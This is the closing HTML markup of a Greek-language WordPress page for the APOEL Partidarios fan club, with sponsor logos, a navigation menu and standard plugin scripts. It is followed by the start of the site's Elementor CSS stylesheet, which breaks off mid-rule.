															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98fe1dd elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98fe1dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b0c39ed3d8c2d9c3c4dfd6dfc2d9d4d5c3dcc4d4f0d3c9c4d1ded5c49ed3dfdd9ed3c9">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-774e659 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="774e659" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e9e588a" data-id="e9e588a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6169c4 elementor-widget elementor-widget-heading" data-id="c6169c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6cd428" data-id="f6cd428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54f353e elementor-widget elementor-widget-image-carousel" data-id="54f353e" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" alt="gpFurniture" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" alt="andreas_logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" alt="sergiou_ban" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" alt="logo_tomazou" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" alt="logo_amg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" alt="kentrikiAsfalistiki" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-93123b0 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93123b0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64e742" data-id="b64e742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3960621 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3960621" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da3467e" data-id="da3467e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4a2c0 elementor-widget elementor-widget-heading" data-id="7a4a2c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου<br>
<a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3c79eb0 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="3c79eb0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-155c989" data-id="155c989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5cb391f elementor-widget elementor-widget-heading" data-id="5cb391f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026<br>APOEL PARTIDARIOS<br>ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
		<div data-elementor-type="popup" data-elementor-id="16220" class="elementor elementor-16220 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;,&quot;click_times&quot;:1},&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4746d2ec elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="4746d2ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bbf7490" data-id="6bbf7490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c008a8 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="5c008a8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='ep-slider-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.13" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"sxlbrn2911","wpa_field_value":377745,"wpa_add_test":"no"}
</script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9hcG9lbHBhcnRpZGFyaW9zLmNvbS9lYW4tZXBhbmFyeGlzZWktZ2lhdGkv"};
var eae_editor = {"plugin_url":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.11" id="eae-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.12.11" id="eae-index-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"a47f7ffa68","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16594,"title":"%CE%95%CE%AC%CE%BD%20%CE%B5%CF%80%CE%B1%CE%BD%CE%B1%CF%81%CF%87%CE%AF%CF%83%CE%B5%CE%B9%E2%80%A6.%CE%93%CE%B9%CE%B1%CF%84%CE%AF%3F%20-%20FAN%20CLUB%20APOEL%20PARTIDARIOS","excerpt":"","featuredImage":"https:\/\/apoelpartidarios.com\/wp-content\/uploads\/2020\/05\/gsp.jpg"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1" id="ep-slider-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"85ca51cee4","urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apoelpartidarios.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1dc5ae5dcec406ead31e444b47832f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433
body_size: 1699
content:
.elementor-9 .elementor-element.elementor-element-6570695 > .elementor-container{max-width:300px;}.elementor-9 .elementor-element.elementor-element-6570695:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-6570695 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-6570695{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-9 .elementor-element.elementor-element-6570695 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-2bde3ed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-2bde3ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-2bde3ed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-bfba0df{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon{background-color:rgba(221, 153, 51, 0);--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon i{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon svg{fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon:hover{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon:hover i{color:rgba(0, 0, 0, 